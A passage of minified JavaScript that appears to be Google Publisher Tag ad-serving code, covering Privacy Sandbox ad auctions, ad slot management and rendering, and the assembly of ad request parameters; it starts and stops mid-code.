a[0]==="number"&&_.v(a,"includes").call(a,0)};oB=function(a){if(nB(a))return{size:[],tk:!0};if(Array.isArray(a)&&a.length>0&&typeof a[0]!=="number"){var b=!1;a=a.filter(function(c){c=nB(c);b=b||c;return!c});return{size:a,tk:b}}return{size:a,tk:!1}};qB=function(a,b){var c=b.ba;return Qx(a,function(d){return pB(c[d.getDomId()]).join("&")})};pB=function(a){a=rB(a);var b=[];_.Gi(a,function(c,d){c.length&&(c=c.map(encodeURIComponent),d=encodeURIComponent(d),b.push(d+"="+c.join()))});return b};rB=function(a){for(var b={},c=_.x(iq(a)),d=c.next();!d.done;d=c.next())d=d.value,b[_.I(d,1)]=tq(d,Jq);a=_.Am(a,8,_.Bm(Jq));a.length&&(b.excl_cat!=null||(b.excl_cat=a));return b};sB=function(a){var b=!1,c=Or(a).map(function(d){var e=_.I(d,1);b=e==="excl_cat";d=tq(d);return encodeURIComponent(e)+"="+encodeURIComponent(d.join())});a=_.Am(a,3,_.Bm());!b&&a.length&&c.push(encodeURIComponent("excl_cat")+"="+encodeURIComponent(a.join()));return c};uB=function(a){var b,c;return _.G(function(d){switch(d.g){case 1:if((b=a.scheduler)==null?0:b.yield)return d.yield(a.scheduler.yield(),9);if((c=a.scheduler)==null?0:c.postTask)return d.yield(new _.y.Promise(function(e){return void a.scheduler.postTask(e,{priority:"user-blocking"})}),8);if(!_.J(tB)){d.g=3;break}return d.yield(new _.y.Promise(function(e){a.setTimeout(function(){return void e()},0)}),7);case 7:return d.return(3);case 8:return d.return(2);case 9:return d.return(1);case 3:return d.return(void 0)}})};wB=function(a,b,c,d){return a.some(function(e){e=(d!=null?d:vB)(e,b,c);return e>=0&&e<1})};vB=function(a,b,c){var d=b.ga;if(_.$l(c.document)!==1)return 1;b=b.ba[a.getDomId()];a=ir(a,b,c.document,Uw(d,b));c=Vl(a,c);return c!==null?c:0};xB=function(a){return"gads_privacy_sandbox_td_buyerlist__"+a};zB=function(a,b){return a.filter(function(c){return _.Zi(yB(c,2))>b})};BB=function(a,b){a=new _.y.Map(a.map(function(e){return[_.I(e,1),e]}));b=_.x(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=a.get(_.I(c,1));d?AB(d,Math.max(_.Zi(yB(c,2)),_.Zi(yB(d,2)))):a.set(_.I(c,1),c)}return _.v(Array,"from").call(Array,_.v(a,"values").call(a))};FB=function(a,b,c,d,e){if(CB(b,c,d,e))return new _.y.Map;c=new _.y.Map(_.v(Object,"entries").call(Object,b).filter(function(k){var l=_.x(k);k=l.next().value;l=l.next().value;return _.v(k,"startsWith").call(k,"gads_privacy_sandbox_td_buyerlist__")&&l}).map(function(k){var l=_.x(k);k=l.next().value;l=l.next().value;return[k,DB(l)]}));d=_.x(c);for(e=d.next();!e.done;e=d.next()){var f=_.x(e.value);e=f.next().value;f=f.next().value;var g=EB(f),h=zB(g,a);h.length===0?(c.delete(e),b.removeItem(e)):h.length<g.length&&(_.Bu(f,1,h),b.setItem(e,zp(f)))}return c};GB=function(a,b,c){return c===1?String(_.Lj(b+"-"+zp(a))):_.P(a,3)||c!==2?String(_.Lj(b+"-"+_.I(a,2)+_.I(a,4)+(""+_.P(a,3)))):String(_.Lj(""+b))};CB=function(a,b,c,d){var e=c!==0;if(!_.P(b,3)&&!e)return!1;b=GB(b,d,c);if(a.getItem("gads_privacy_sandbox_tcf_hash")===b)return!1;c=_.x(_.v(Object,"keys").call(Object,a).filter(function(f){return _.v(f,"startsWith").call(f,"gads_privacy_sandbox_td_buyerlist__")}));for(d=c.next();!d.done;d=c.next())a.removeItem(d.value);a.setItem("gads_privacy_sandbox_tcf_hash",b);return!0};HB=function(a){return a!==null&&_.v(Number,"isFinite").call(Number,a)&&a>=0};IB=function(a){return typeof FencedFrameConfig==="function"&&a instanceof FencedFrameConfig};JB=function(a){if(typeof a==="string"||IB(a))return 4;switch(a){case null:return 5;case 2:return 1;case 3:return 3;case 1:return 2;case 4:case 0:return 0;default:return 0}};KB=function(a){return(_.H=["https://securepubads.g.doubleclick.net","https://pubads.g.doubleclick.net"],_.v(_.H,"includes")).call(_.H,a)};LB=function(a){var b;return(b=(new _.y.Map([["https://googleads.g.doubleclick.net",BigInt(200)],["https://td.doubleclick.net",BigInt(300)],["https://f.creativecdn.com",BigInt(400)],["https://fledge.us.criteo.com",BigInt(500)],["https://fledge.eu.criteo.com",BigInt(600)],["https://fledge.as.criteo.com",BigInt(700)],["https://fledge-buyer-testing-1.uc.r.appspot.com",BigInt(800)],["https://at-us-east.amazon-adsystem.com",BigInt(900)],["https://x.adroll.com",BigInt(1E3)],["https://fledge.dynalyst.jp",BigInt(1100)]])).get(a))!=null?b:BigInt(100)};NB=function(a,b,c){var d="https://googleads.g.doubleclick.net/td/auctionwinner?status=nowinner",e=_.P(c,18),f=_.P(c,7);if(f||e)d+="&isContextualWinner=1";f&&(d+="&hasXfpAds=1");e=c.getEscapedQemQueryId();f=MB(c);e&&(d+="&winner_qid="+encodeURIComponent(e));f&&(d+="&xfpQid="+encodeURIComponent(f));_.P(c,4)&&(d+="&is_plog=1");(e=c.Lf())&&(d+="&ecrs="+e);if(c==null?0:c.Vg())d+="&cid="+encodeURIComponent(c.Vg());(c==null?0:c.pj())||(d+="&turtlexTest=1");d+="&applied_timeout_ms="+b+("&duration_ms="+Math.round(a));ej(d)};OB=function(a,b,c,d,e){a.Wc.aa(e);a.jb.aa(c);a.ob.aa(d);b==null||b.aa(!1)};QB=function(a,b,c,d){var e=_.L(PB);if(_.ck(a,e)){a=c===3;e=c===2;var f=c===1;c=typeof c==="string"||IB(c);try{var g;var h=Number((g=_.v(navigator.userAgentData.brands,"find").call(navigator.userAgentData.brands,function(k){return k.brand==="Google Chrome"}))==null?void 0:g.version)||0}catch(k){h=0}b.Ea.Fa.pf.runAdAuction.duration.fb({gb:d,Qk:e,error:a,So:f,Uo:c,up:h})}};UB=function(a,b,c,d,e,f){if(c){var g=c.Zd,h=c.Ws;if(c.Sk&&g===4){c=new RB;g=new RB;if(!h)return c.aa({kind:1,reason:1}),g.aa(!1),{bo:{Bn:c,vm:g}};h=new T(a,55);a=new SB(a,b,d,e,f,c,g);TB(h,a);h.run();return{bo:{Bn:c,vm:g},ku:h}}}};YB=function(a){var b=a.Ti,c=a.Oc,d=a.ye===void 0?[]:a.ye,e=a.interestGroupBuyers,f=a.Uq,g=a.kj,h=a.Jo,k=a.sellerTimeout,l=a.multiBidLimit;a=a.auctionNonce;var n={};f!==void 0&&(n["https://googleads.g.doubleclick.net"]=f,n["https://td.doubleclick.net"]=f);if(g){g=_.x(g);for(var m=g.next();!m.done;m=g.next()){var p=_.x(m.value);m=p.next().value;p=p.next().value;n[m]=p}}g={};l&&l>1&&(g["*"]=l);e={seller:"https://securepubads.g.doubleclick.net",decisionLogicURL:"https://securepubads.g.doubleclick.net/td/sjs",trustedScoringSignalsURL:"https://securepubads.g.doubleclick.net/td/sts",interestGroupBuyers:e!=null?e:["https://googleads.g.doubleclick.net","https://td.doubleclick.net"],sellerExperimentGroupId:f,auctionSignals:b.auctionSignals.promise,sellerSignals:b.g.promise,sellerTimeout:k,sellerCurrency:"USD",perBuyerCurrencies:b.perBuyerCurrencies.promise,perBuyerExperimentGroupIds:n,perBuyerSignals:b.perBuyerSignals.promise,perBuyerTimeouts:b.perBuyerTimeouts.promise,perBuyerCumulativeTimeouts:b.perBuyerCumulativeTimeouts.promise,perBuyerMultiBidLimits:g,reportingTimeout:5E3};a&&(e.auctionNonce=a,e.additionalBids=b.j.promise);e.deprecatedRenderURLReplacements=b.deprecatedRenderURLReplacements.promise;VB(e.interestGroupBuyers,h)&&(e.auctionReportBuyerKeys=e.interestGroupBuyers.map(LB),e.auctionReportBuyers=WB(),e.auctionReportBuyerDebugModeConfig=XB());e.directFromSellerSignalsHeaderAdSlot=b.directFromSellerSignalsHeaderAdSlot.promise;c={seller:"https://securepubads.g.doubleclick.net",decisionLogicURL:"https://securepubads.g.doubleclick.net/td/sjs",interestGroupBuyers:[],auctionSignals:{},sellerExperimentGroupId:f,sellerSignals:b.topLevelSellerSignals.promise,sellerTimeout:k,signal:c.signal,perBuyerExperimentGroupIds:{},perBuyerSignals:{},perBuyerTimeouts:{},perBuyerCumulativeTimeouts:{},componentAuctions:[e].concat(_.Um(d)),resolveToConfig:b.resolveToConfig.promise};c.directFromSellerSignalsHeaderAdSlot=b.directFromSellerSignalsHeaderAdSlot.promise;return c};ZB=function(a,b){var c=b.Ti;c.topLevelSellerSignals.resolve(a.sellerSignals);c.directFromSellerSignals.resolve(a.directFromSellerSignals);c.directFromSellerSignalsHeaderAdSlot.resolve(a.directFromSellerSignalsHeaderAdSlot);c.resolveToConfig.resolve(!!a.resolveToConfig);var d;a=(d=a.componentAuctions)==null?void 0:_.v(d,"find").call(d,function(n){return KB(n.seller)});var e;d=(e=a==null?void 0:a.perBuyerCumulativeTimeouts)!=null?e:{};b=_.x(b.interestGroupBuyers);for(e=b.next();!e.done;e=b.next()){e=e.value;var f=void 0,g=void 0;((f=a)==null?0:(g=f.interestGroupBuyers)==null?0:_.v(g,"includes").call(g,e))||(d[e]=0)}c.j.resolve();if(a){c.auctionSignals.resolve(a.auctionSignals);c.g.resolve(a.sellerSignals);c.perBuyerSignals.resolve(a.perBuyerSignals);var h;c.perBuyerTimeouts.resolve((h=a.perBuyerTimeouts)!=null?h:{});c.perBuyerCumulativeTimeouts.resolve(d);var k;c.perBuyerCurrencies.resolve((k=a.perBuyerCurrencies)!=null?k:{});var l;c.deprecatedRenderURLReplacements.resolve((l=a.deprecatedRenderURLReplacements)!=null?l:{})}else c.auctionSignals.resolve(void 0),c.g.resolve(void 0),c.perBuyerSignals.resolve({}),c.perBuyerTimeouts.resolve({}),c.perBuyerCumulativeTimeouts.resolve(d),c.perBuyerCurrencies.resolve({}),c.deprecatedRenderURLReplacements.resolve({})};VB=function(a,b){return a.some(function(c){return LB(c)!==BigInt(100)})&&(b!=null?b:!1)};WB=function(){var a={interestGroupCount:{bucket:BigInt(0),scale:1},bidCount:{bucket:BigInt(1),scale:1}};a.totalGenerateBidLatency={bucket:BigInt(2),scale:1};a.totalSignalsFetchLatency={bucket:BigInt(3),scale:1};return a};XB=function(){var a=a===void 0?BigInt(0):a;return{enabled:!0,debugKey:a}};aC=function(a,b){if(!HB(b))return[];var c=Math.round(b);return a.map(function(d){var e=new $B;d=_.LA(e,1,d);return AB(d,c)})};dC=function(a,b){var c,d,e,f,g;return _.G(function(h){if(typeof a==="string"&&!_.v(a,"startsWith").call(a,"urn:")||!bC.deprecatedReplaceInURN)return h.return();c={};c["${GDPR}"]=b.gdprApplies||"";c["${ADDTL_CONSENT}"]=b.Lo||"";c["${AD_WIDTH}"]=b.Ho||"";c["${AD_HEIGHT}"]=b.Fo||"";c["${RENDER_DATA}"]=b.Xs||"";if(b.Oi==null||_.P(b.Oi,4))for(d=0;d<=2E3;d++)c["${GDPR_CONSENT_"+String(d)+"}"]=b.oj||"";else{c["${GDPR_CONSENT_0}"]=b.oj||"";var k=cC(b.Oi,3,_.Bm());e=_.x(k);for(f=e.next();!f.done;f=e.next())g=f.value,c["${GDPR_CONSENT_"+String(g)+"}"]=b.oj||""}return h.yield(bC.deprecatedReplaceInURN(a,c),0)})};hC=function(a,b,c,d){var e=cr(a,document);e&&jn(e,window,d,!0);eC(ml(Yq),"5",fC(c.ba[a.getDomId()]));a.dispatchEvent(gC,801,{Gl:null,isBackfill:!1});if(_.Gz(b,a)&&!lr(a,document)){b=c.ga;c=c.ba[a.getDomId()];var f;((f=Tw(c,10))!=null?f:_.P(b,11))&&zy(a,document,c,b)}a.dispatchEvent(RA,825,{isEmpty:!0})};kC=function(){function a(h){g||(g=h);h=Math.min((h-g)/f,1);var k=1;h>.6&&(k=1-(h-.6)/.4);e.style.opacity=""+k;e.style.transform="translateX(-50%) translateY("+-20*h+"px) scale("+(1-.2*h)+")";h<1?requestAnimationFrame(a):document.body.removeChild(d)}var b,c=(b=document.querySelector(".adpub-drawer-root"))==null?void 0:b.shadowRoot;if(c){(b=c.querySelector("#hd-close-button"))&&b.click();var d=document.createElement("div"),e=document.createElement("div");b=iC();e.appendChild(b);e.appendChild(document.createTextNode("Sorry, we couldn't find any products to show right now. Please try again later."));d.style.position="relative";d.style.display="inline-block";_.v(Object,"assign").call(Object,e.style,{opacity:"0",backgroundColor:"#181e26",color:"white",textAlign:"center",borderRadius:"0.375rem",padding:"0.5rem 1rem",position:"fixed",zIndex:"10",top:"50%",left:"50%",transform:"translate(-50%, -50%)",whiteSpace:"nowrap",display:"flex",alignItems:"center",gap:"0.5rem"});d.appendChild(e);document.body.appendChild(d);d.id="no-fill-error-toast-container";var f=_.L(jC),g=null;requestAnimationFrame(a)}};iC=function(){var a=window,b=a.document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d","M480-280q17 0 28.5-11.5T520-320q0-17-11.5-28.5T480-360q-17 0-28.5 11.5T440-320q0 17 11.5 28.5T480-280Zm-40-160h80v-240h-80v240Zm40 360q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z");a=a.document.createElementNS("http://www.w3.org/2000/svg","svg");_.bl(a,_.gl());a.setAttribute("viewBox","0 -960 960 960");a.setAttribute("width","20px");a.setAttribute("height","20px");_.bl(a,{border:"0","box-shadow":"none",display:"inline","float":"none",margin:"0",outline:"0",padding:"0"});a.appendChild(b);_.bl(a,{color:"inherit",cursor:"inherit",fill:"currentcolor"});return a};lC=function(a){var b=new _.y.Set;a=_.x(_.v(a,"values").call(a));for(var c=a.next();!c.done;c=a.next())c=c.value,_.P(c,2)&&EB(c).forEach(function(d){b.add(_.I(d,1))});return b.size>0?_.v(Array,"from").call(Array,b):null};nC=function(a,b,c,d,e,f,g,h,k,l,n){if(c){var m=c.Zd;if(c.Sk&&m!==0)return c=new T(a,54),a=new mC(a,b,m,d,e,f,g,h,k,l,n),TB(c,a),c.run(),{iu:a.l,hu:c}}};pC=function(a,b){var c=a.na.R;var d=a.xa.G;var e=a.mu;a=e.sk;var f=e.dm;var g=e.Gt;var h=e.Ro;if(!_.J(oC)&&!g){(g=sl(d.isSecureContext,d.navigator,d.document))&&b.set("td",{value:1});if(a)switch(a.kind){case 0:b.set("eig",{value:a.signal});break;case 1:b.set("eigir",{value:a.reason,options:{Za:!0}});break;default:Na(a)}f!==void 0&&b.set("egid",{value:f,options:{Za:!0}});(h==null?0:h.size)&&b.set("tan",{value:c.map(function(k){return h.get(k)})});g&&(c=new lx,c.set(1,rl(d.navigator)),b.set("tdf",{value:nx(c)}))}};qC=function(){for(var a=_.x(_.v(Array,"from").call(Array,document.getElementsByTagName("script"))),b=a.next();!b.done;b=a.next()){var c=b=b.value,d=b.src;!d||d.indexOf("/tag/js/gpt.js")==-1&&d.indexOf("/tag/js/gpt_mobile.js")==-1||c.googletag_executed||!b.textContent||(c.googletag_executed=!0,c=document.createElement("script"),b=_.Ua(b.textContent),c.textContent=_.Va(b),_.Xa(c),document.head.appendChild(c),document.head.removeChild(c))}};rC=function(a,b){b=_.x(_.v(Object,"entries").call(Object,b));for(var c=b.next();!c.done;c=b.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;a.hasOwnProperty(c)||(a[c]=d)}};vC=function(a,b,c){var d=[];c=sC(c).slice();if(b){if(!Array.isArray(b))return hq(a,Vp("googletag.destroySlots",[b])),!1;hb(b);d=c.filter(function(e){return _.v(b,"includes").call(b,e.Ca)})}else d=c;if(!d.length)return!1;tC(d);uC(d);return!0};KC=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q){var r,t=(r=q==null?void 0:q.Ee)!=null?r:void 0,w=Uo(),z,A;r=Q(a,74,function(F,O,K){return f.defineSlot(a,c,F,O,K)});var B={};r=(B._loaded_=!0,B.cmd=[],B._vars_=w._vars_,B.evalScripts=function(){try{qC()}catch(K){a.V({methodName:297,X:K});var F,O;(F=window.console)==null||(O=F.error)==null||O.call(F,K)}},B.display=Q(a,95,function(F){wC(d,F,f)}),B.defineOutOfPageSlot=Q(a,73,function(F,O){return(F=Dv(a,b,c,f,e,m,{Zi:O,adUnitPath:F}))?F.Ca:null}),B.getVersion=Q(a,946,function(){return"202512040101"}),B.pubads=Q(a,947,function(){return fu(a,c,d,f,l,k)}),B.companionAds=Q(a,816,function(){z!=null||(z=new xC(c,d,g));return Yp(a,c,z)}),B.content=Q(a,817,function(){A!=null||(A=new yC(c,h));return $p(a,c,A)}),B.setAdIframeTitle=Q(a,729,Az),B.getEventLog=Q(a,945,function(){return new zC(a,c)}),B.sizeMapping=Q(a,90,function(){return new AC(a,c)}),B.enableServices=Q(a,91,function(){for(var F=_.x(BC),O=F.next();!O.done;O=F.next())O=O.value,O.isEnabled()&&c.info(CC()),O.enable()}),B.destroySlots=Q(a,75,function(F){return vC(c,F,f)}),B.enums=ur(),B.defineSlot=r,B.defineUnit=r,B.getWindowsThatCanCommunicateWithHostpageLibrary=Q(a,955,function(F){return DC(n,F).map(function(O){var K;return(K=lr(O,document))==null?void 0:K.contentWindow}).filter(function(O){return!!O})}),B.disablePublisherConsole=Q(a,93,ow),B.onPubConsoleJsLoad=Q(a,731,function(){if(_.J(EC)){var F;(F=Uo().console)==null||F.setExposedConfigData(FC(new GC(a,q)))}HC&&(Uo().console.openConsole(IC),IC=void 0,HC=!1)}),B.openConsole=Q(a,732,function(F){hw=!0;var O;((O=Uo())==null?0:O.console)?Uo().console.openConsole(F):(F&&(IC=F),HC=!0,mw())}),B.setConfig=Q(a,1034,function(F){return void St(a,e,c,w,d.isEnabled(),l,F,k)}),B.getConfig=Q(a,1351,function(F){return Wt(a,e,c,F)}),B.apiReady=!0,B);_.J(JC)&&(r.getExposedConfigData=Q(a,1589,function(){return FC(new GC(a,q))}));mB(a,w,c,p,t);rC(w,r)};LC=function(){return{oc:null,pd:null,Jd:[],If:[],Ob:[],ee:[],Ck:null,wg:new _.y.Set,Ff:null,me:null,ae:null,Af:null,Mf:null,Qf:!1}};NC=function(a){var b=a.toString().toLowerCase();if(!(b.indexOf("<!doctype")>-1||b.indexOf("<html")>-1)){b=_.Qa("<!DOCTYPE html>");var c=_.Ua(MC.join(""));c=_.Va(c).toString();c=_.Qa("<script>"+(c+"\x3c/script>"));a=lh([b,th("html",{},[th("head",{},c),th("body",{},a)])])}return a};OC=function(a,b,c,d,e){fz(d,c,680,a,"message",function(f){b.contentWindow===f.source&&e.dispatchEvent(OA,824,f)})};PC=function(a){a=Oq(a)[0];return Array.isArray(a)&&a.every(function(b){return typeof b==="number"})?new _.Dh(a[0],a[1]):null};QC=function(a){var b={threshold:[0,.3,.5,.75,1]};return window.IntersectionObserver&&new IntersectionObserver(a,b)};ND=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z){var N=new T(a,62),ca=Rl(!0,window),ea=n.ga,xa=n.ba[g.getDomId()],qa=F.Op,Ka=F.xl.Re,Fa=F.ai,oa=N.g(RC,{},window),Ba=p.height,Sa=p.width,Pa=p.yc,kb=p.Tc,Wa=p.mi,ic=p.isBackfill,$a=p.Cd,Kc=p.Pq,Pc=p.lj,gd=p.fd,$e=p.uu,jk=p.Pr,Mf=p.ne,Md=p.tr,af=p.De,Ng=p.creativeContent,Og=p.Aa,Vm=p.ee,kk=p.wp,ki=p.rp,lk=p.Ur,li=p.Jj,Nd=new RB;Nd.aa(r);var Nf=N.g(SC,{T:Nd},window.top),Pg=N.g(TC,{},_.nr(xa),ca.height,Pc,Ba),ve=new UC(a,g,cr(g,q),g.getDomId(),kr(g),q.documentElement,_.nr(xa),l,h);VC(N,ve);var Qc=ve.output,Qg=N.g(WC,{},Ng,Wa,ic,$a),we=new XC(a,window.location.hash,ca,g.getAdUnitPath(),xa,h,Pg.output,gd,Sa,Ba,Qg.output,Qc);VC(N,we);var Rg=we.B,Sg=VC(N,new YC(a,window,window.location.hash,Pc,we.B.jb,we.B.ob)).B,mi=Sg.jb,ni=Sg.ob;var xe=_.J(ZC)?N.g($C,{zj:Rg.Im},ea,xa,Wa,$a,Pa):N.g(aD,{zj:Rg.Im},ea,xa,Wa,$a);var oi=Nf.output;if(sl(window.isSecureContext,window.navigator,window.document)&&!_.J(bD)&&k){var Ug={Gh:new cD,jb:new RB,ob:new RB,Me:new RB},bf=new T(a,52);TB(bf,new dD(a,b,c,g,oi,xa,l,r,h,mi,ni,Qc,t,n,B,kb,Og,Ug,w,O));bf.run();var cf={Xq:bf,lu:Ug}}else cf=void 0;var Vg=cf;if(Vg){_.eD(N,Vg.Xq);var ye=Vg.lu}var pi,qi,ri=(qi=(pi=ye)==null?void 0:pi.jb)!=null?qi:mi,Wg,df,Od=(df=(Wg=ye)==null?void 0:Wg.ob)!=null?df:ni,Xg,yd=(Xg=ye)==null?void 0:Xg.Gh,Yg,si=(Yg=ye)==null?void 0:Yg.Me,Zg=N.g(fD,{ka:Qc,Cd:xe.output},g,_.nr(xa),q,l,ea,xa,n.gf,N);yd&&gD(Zg,yd);var hd=Zg.Ua,ti=VC(N,new hD(a,g,l,ea,xa,f,ca,hd,yd)).B,$g=new iD(a,window,ca,g,xa,Qc,hd,Pa,Od,Rg.mp,kb);VC(N,$g);var ui=N.g(jD,{creativeContent:ri,Cd:xe.output},ea,xa,$e).df,ah=N.g(kD,{Pp:oa.output},a,window,af);yd&&gD(ah,yd);var vi=N.g(lD,{},_.nr(xa),q).Ec,Of=N.j(mD,{},A,_.nr(xa),Pc,Kc).output,wi=N.g(nD,{Mr:si,Bp:Nd},jk);yd&&gD(wi,yd);ki&&Fa&&!_.J(oD)&&N.g(pD,{Bd:Fa},window);var bh=N.j(qD,{},window,n,[g],b,c,1).complete,ef=gD(gD(gD(gD(gD(N.g(rD,{creativeContent:ri,Cd:xe.output,ka:Qc,Ua:hd,size:Od,df:ui,Ec:vi,ue:qa,wf:xe.wf},N,a,g,l,f,n,z,m,Pa,kb,ic,Mf,Og,li,window),ti),$g.Gh),ah.finished),Of),bh),zc=ef.hb,xi=ef.Rf,ch=ef.finished;gD(N.g(sD,{T:Nd},new _.tD(window,l.l),window,g),ch);_.J(uD)&&VC(N,new vD(a,c,window,q,zc,Od,Nf.output,g,xa));var yi=_.nr(xa);switch(yi){case 2:case 3:N.g(wD,{W:zc,ka:Qc,dk:Of,size:Od},a,r,l,xa,g,window,Pc,N,Z);break;case 5:Kc&&VC(N,new xD(a,g,n.ko,Kc,q,zc,Qc,Nd,Of,_.Cy(xa,Nu,29),B,window.location.hash,l));break;case 4:var zi=new yD(a,g,xa,z,window,l,f,zc,Qc);_.eD(N,zi);zi.run();break;case 7:VC(N,new zD(a,g,z,window,lk,l,f,zc,Qc));break;case 8:case 9:var nk=new AD(a,window,yi,A,zc,hd,Od);VC(N,nk)}var Ai=new BD(844,a,g,CD,N);gD(N.g(DD,{hb:zc},a,g,q,z,N),Ai.output);VC(N,new ED(a,zc,oa.output,g,Nw(l,g),window.top));var ok=VC(N,new FD(a,z,q,zc,g));gD(N.g(GD,{W:zc},b,c,a,q,g.getAdUnitPath(),Nw(l,g),_.nr(xa),N,ca),ok.output);N.g(HD,{Xv:zc},l,window,g,n,f);VC(N,new ID(a,g,Pa,Wa,zc,hd,xi,Ai.output));N.g(JD,{W:zc,Ua:hd,ka:Qc},N,a,window,Md);for(var Bi={Yc:A,Yg:_.Dq(150),ib:Nd,pb:K,Fc:R},Ci=_.x(kk),dh=Ci.next();!dh.done;dh=Ci.next()){var Di=dh.value;VC(N,new KD(a,c,q,Uo(),ea,e,d,f,Ka,Di,Bi))}var Pf=new RB;Pf.aa(Vm);N.g(LD,{Vl:Pf},a,c,Uo(),ea,d,e,f,Bi,N);N.g(MD,{W:zc},a,xa);return N};PD=function(a,b){var c=a.na.R;a=a.xa;var d=a.S;var e=a.G;b.set("ucis",{value:c.map(function(f){(f=d.g.get(f))?(f.ne!=null||(f.ne=e===e.top?(++d.ha).toString(36):OD()),f=f.ne):f="";return f}),options:{Va:"|"}}).set("oid",{value:2})};WD=function(a,b){var c=a.xa.Jd;var d=a.na;var e=d.R;var f=d.ca.ba;a=a.ee;var g=a.dr;var h=a.Oq;c={value:c};_.J(QD)&&(c.options={Va:"~"});b.set("eid",c).set("debug_experiment_id",{value:RD().split(",")}).set("expflags",{value:_.Dq(253)?xl(SD)||null:null}).set("pied",{value:function(){var k=new TD,l=!1,n=!1;g&&(l=!0,mq(k,1,UD,g));var m=e.map(function(q){var r=new VD,t,w;(t=f[q.getDomId()])==null?w=void 0:w=_.Iq(t,UD,27,_.Bm());q=w;if(q==null||!q.length)return r;n=l=!0;q=_.x(q);for(t=q.next();!t.done;t=q.next())mq(r,1,UD,t.value);return r});n&&_.Bu(k,2,m);m=_.x(h!=null?h:[]);for(var p=m.next();!p.done;p=m.next())mq(k,1,UD,p.value),l=!0;return l?hn(k.A()):null}()})};XD=function(a,b){var c=a.xa.S;var d=a.na;a=d.R;var e=d.yj;var f=d.Bb;b.set("rcs",{value:Qx(a,function(g){if(f===4)return 0;if(!(e||_.L(Uy)!==0&&Vy(c,g)!==0||f===5)){var h=c.g.get(g);h&&h.hg++}return nz(c,g)}),options:{Cf:0}})};bE=function(a,b){var c=a.na;var d=c.ca;var e=c.R;var f=c.yj;var g=c.Bb;a=a.xa;var h=a.S;var k=a.rd;var l=a.G;a={Va:"~"};var n=e.map(function(q){return d.ba[q.getDomId()]}),m=[];c=e.map(function(q){return q.getAdUnitPath().replace(/,/g,":").split("/").map(function(r){if(!r)return"";var t=_.v(m,"findIndex").call(m,function(w){return w===r});return t>=0?t:m.push(r)-1}).join("/")});var p=_.L(YD);b.set("iu_parts",{value:m}).set("enc_prev_ius",{value:c}).set("prev_iu_szs",{value:n.map(function(q){return Pq(q)})}).set("fluid",{value:function(){var q=!1,r=n.map(function(t){t=(_.H=Oq(t),_.v(_.H,"includes")).call(_.H,"fluid");q||(q=t);return t?"height":"0"});return q?r:null}()}).set("ifi",{value:function(){if(_.L(Uy)>0&&Vy(h,e[0])>0)return ZD(h,e[0]);var q=qx(l);f||g===4||(q+=1,_.L(Uy)>0&&e.forEach(function(r){var t=q;if(r=h.g.get(r))r.uh=t}),$D(l,e.length));return q}()}).set("didk",{value:_.J(aE)?Qx(e,function(q){return _.Lj(q.getDomId())}):null,options:a}).set("dids",{value:p>0?e.map(function(q){return q.getDomId().substring(0,p)},a):null,options:a}).set("adfs",{value:e.map(function(q){var r=document.getElementById(q.getDomId()),t=d.ba;k||r||_.nr(t[q.getDomId()]);if(r){q=r;var w=w===void 0?!1:w;r=[];for(t=0;q&&t<25;++t){var z="";w!==void 0&&w||(z=(z=q.nodeType!==9&&q.id)?"/"+z:"");a:{if(q&&q.nodeName&&q.parentElement){var A=q.nodeName.toString().toLowerCase();for(var B=q.parentElement.childNodes,F=0,O=0;O<B.length;++O){var K=B[O];if(K.nodeName&&K.nodeName.toString().toLowerCase()===A){if(q===K){A="."+F;break a}++F}}}A=""}r.push((q.nodeName&&q.nodeName.toString().toLowerCase())+z+A);q=q.parentElement}w=r.join()+":";q=l;r=[];if(q)try{var R=q.parent;for(t=0;R&&R!==q&&t<25;++t){var Z=R.frames;for(z=0;z<Z.length;++z)if(q===Z[z]){r.push(z);break}q=R;R=q.parent}}catch(N){}R=_.Lj(w+r.join()).toString()}else R=void 0;return R}),options:a})};dE=function(a,b,c){var d,e;return _.G(function(f){if(f.g==1){f.l=2;if(!a.na.R.length)return f.return("");d=new cE(a,c);_.eD(b,d);return f.yield(FC(d),4)}if(f.g!=2)return f.return(f.j.url);e=Sh(f);a.xa.F.V({methodName:1132,X:e});throw e;})};eE=function(a,b,c,d,e,f){var g;return _.G(function(h){if(h.g==1){if(!c)return h.return("");g=_.v(Object,"assign").call(Object,{},c,{na:_.v(Object,"assign").call(Object,{},c.na,{yj:!0,R:[a]}),oc:_.v(Object,"assign").call(Object,{},c.oc,{Cg:b?new _.y.Map([[a,b]]):c.oc.Cg})});return h.yield(dE(g,f,d).then(function(k){return Jy(k).url}).catch(function(k){e.V({methodName:798,X:k});return""}),2)}return h.return(h.j)})};fE=function(a,b){return b?a.split(",").some(function(c){return b.has(c)}):!1};iE=function(a,b,c,d,e){gE(b,new hE("fetch error: "+(a.error instanceof Error?a.error.message:a.error)));a.Hc&&c.forEach(function(f){hC(f,d,e,"")})};mE=function(a,b,c,d,e,f,g,h,k){jE.set(d,setTimeout(function(){jE.delete(d);kE(b,e,g,h,k)},_.L(lE)));_.Ev(d,function(){var l=jE.get(d);l&&(clearTimeout(l),jE.delete(d),iE(a,c,b,e,f))})};kE=function(a,b,c,d,e){try{for(var f=_.x(a),g=f.next();!g.done;g=f.next())nE(b,g.value);c.pubads().refresh(a.map(function(h){return h.Ca}));e()}catch(h){d.V({methodName:1628,X:h})}};qE=function(a,b,c,d){var e,f,g,h;return _.G(function(k){switch(k.g){case 1:f=!1;case 2:if(f){k.g=4;break}return k.yield(a.read(),5);case 5:g=k.j;e=g.value;if(f=g.done){k.g=4;break}h=c?e:d.decode(e,{stream:!0});oE(b,h);k.g=2;break;case 4:return c||oE(b,d.decode()),pE(b),k.return(new Ez)}})};rE=function(a){var b=a;return function(){var c=_.Da.apply(0,arguments);if(b){var d=b;b=null;d.apply(null,_.Um(c))}}};uE=function(a,b){var c=0,d=null,e=0,f=0;return function(){var g,h,k,l,n,m,p,q;return _.G(function(r){if(r.g==1)return 